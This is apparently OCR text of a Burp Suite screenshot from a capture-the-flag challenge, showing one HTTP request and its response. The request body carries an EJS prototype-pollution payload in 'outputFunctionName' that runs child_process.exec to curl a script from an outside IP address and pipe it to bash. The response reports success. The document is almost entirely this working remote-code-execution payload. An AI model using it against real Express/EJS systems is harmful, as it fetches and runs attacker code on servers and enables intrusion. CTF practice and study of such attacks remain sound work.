 Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://9f84db43-e4af-4468-b340-0ee5a6234701.node3.buuoj
.cn/
9 Cookie: UM_distinctid=
179e00908ee808-0ed9fb6c64e50e-4c3f2c72-144000-179e00908
ef712; token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjoiX19wcm
90b19fIiwiZXhwIjoxNjI1MDIxMjQ5LCJpYXQiOjE2MjUwMTk0NDl9.
AMgyF_vMgnBQeMOdLqRyShJEvIlXxLOMX-iZG-2L3j0
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 129
13
14 data=
{"outputFunctionName":"__tmp1;global.process.mainModule
.require('child_process').exec('curl+39.97.114.43|bash'
);var+__tmp2"}
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 30 Jun 2021 02:18:47 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 30
6 Connection: close
7 Etag: W/"1e-n2SNX5CmKkfrK2djp4AHclugdik"
8 X-Powered-By: Express
9
10 {
"msg":"addDiv successful!!!"
}
Search...
0 matches
256 bytes | 122 millis
INSPECTOR